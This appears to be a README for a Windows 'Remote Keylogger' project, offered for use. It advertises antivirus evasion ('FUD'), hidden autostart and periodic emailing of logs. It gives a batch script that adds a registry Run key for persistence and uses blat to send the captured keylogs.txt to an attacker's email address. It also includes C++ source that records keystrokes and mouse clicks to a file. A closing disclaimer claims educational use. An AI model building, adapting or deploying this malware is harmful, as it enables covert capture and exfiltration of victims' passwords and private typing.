,ad8888ba,
d8"' `"8b aa aa
d8' 88 88
88 aaaa88aaaa aaaa88aaaa
88 """"88"""" """"88""""
Y8, 88 88
Y8a. .a8P "" ""
`"Y8888Y"'
Remote Keylogger
,ad8888ba,
d8"' `"8b aa aa
d8' 88 88
88 aaaa88aaaa aaaa88aaaa
88 """"88"""" """"88""""
Y8, 88 88
Y8a. .a8P "" ""
`"Y8888Y"'
Key Features • How To Use • Credits • License
- Autostart on windows login
- You need to bind the file or make a setup. Also you can create a ghost process.
- FUD not detected by antivirus software.
- Create a .txt log file, easy to send.
- Log all keys, simbols, space and mouse click.
- Sent to you a copy of the log periodically to your email.
You can build the project using Visual Studio or DevC++ (free), then you need to insert additional tools in the same foldere of the .exe launcher file, or you can use the prebuild exe in the repository. Check out the code to change the file paths needed for some features
Mandatory: Edit the batch file!
With this code you can create windows register file for create an autostart ghost process on windows login. Change the path with your file name
Reg delete "HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run" /v prova /f
reg add "HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run" /v prova /t REG_SZ /d "C:\\lancio.exe\" /f
If you want you can change the directory
@COPY blat.exe C:\WINDOWS\blat.exe
@COPY blat.dll C:\WINDOWS\blat.dll
@COPY blat.lib C:\WINDOWS\blat.lib
Insert your email server and email address, change the timeout if you want
@blat -install out.alice.it yourmail@alice.it
cls
@blat keylogs.txt -to yourmail@alice.it -try 2 -subject Keylog
timeout /t 15
@blat keylogs.txt -to yourmail@alice.it -try 2 -subject Keylog
timeout /t 600
You can change the log file name in the main file
void WriteToLog(LPCSTR text) {
ofstream logfile;
logfile.open("keylogs.txt", fstream::app);
logfile << text;
logfile.close();
}Delete the case option if you don't need to track mouse click or space for example
bool KeyIsListed(int iKey) {
switch (iKey)
{
case VK_SPACE:
cout << " ";
WriteToLog(" ");
break;
case VK_RETURN:
cout << "/n";
WriteToLog("/n");
break;
case VK_SHIFT:
cout << " Shift ";
WriteToLog(" Shift ");
break;
case VK_BACK:
cout << "/b";
WriteToLog("/b");
break;
case VK_RBUTTON:
cout << " rclick ";
WriteToLog(" rclick ");
break;
case VK_LBUTTON:
cout << " lclick ";
WriteToLog(" lclick ");
break;
default: return FALSE;
}Note You can use temporany email too
Russo Giovanni M.
Use it for educational or legal purposes only
MIT